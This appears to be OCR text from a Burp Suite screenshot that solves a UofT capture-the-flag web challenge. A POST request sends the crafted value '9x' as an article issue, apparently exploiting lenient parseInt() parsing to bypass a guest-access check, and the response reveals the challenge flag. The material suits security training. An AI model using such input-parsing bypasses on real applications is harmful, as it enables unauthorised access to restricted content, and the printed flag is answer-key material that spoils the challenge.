 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://uoftctf-the-varsity.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /article HTTP/1.1
2 Host: uoftctf-the-varsity.chals.io
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFiYyIsInN
1YnNjcmlwdGlvbiI6Imd1ZXN0IiwiaWF0IjoxNzA1NTAyNjA4LCJleHAiOjE3MDU
1ODkwMDh9.hAXDVhTynTuJ0s3ITp6x_hXo8FGOjLdBVcAdGgRcgM8
4 Content-Length: 14
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://uoftctf-the-varsity.chals.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://uoftctf-the-varsity.chals.io/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 {
"issue":"9x"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 128
5 ETag: W/"80-icShnQ3uq6EWCW5tSxC7UaXUSJ4"
6 Date: Wed, 17 Jan 2024 14:47:09 GMT
7 Connection: close
8
9 {
"title":"UofT Hosts its 2nd Inaugural Capture the Flag Event",
"content":
"Your flag is: uoftctf{w31rd_b3h4v10r_0f_parseInt()!}"
}
? Search 0 highlights
Inspector
Notes
Done 336 bytes | 512 millis